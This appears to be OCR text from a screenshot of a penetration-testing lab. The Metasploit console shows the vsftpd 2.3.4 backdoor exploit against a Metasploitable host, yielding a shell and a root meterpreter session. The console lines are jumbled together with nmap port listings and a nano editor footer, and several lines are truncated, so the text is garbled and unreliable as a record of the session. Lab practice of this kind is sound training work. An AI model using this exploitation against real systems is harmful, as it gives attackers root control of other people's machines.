 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
ccproxy-ftp
3306/tcp open mysql
Active sessions
3632/tcp open distccd
===============
5432/tcp open postgresql
^G Help ^O Write Out ^W Where Is ^K Cut Execut
^X Exit ^R Read File Replace ^U Paste Justif
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.150.3:38271 -> 192.168.150.5:62
92.168.150.5)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.150.3:4433 -> 192.168.150.5:568
92.168.150.5)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >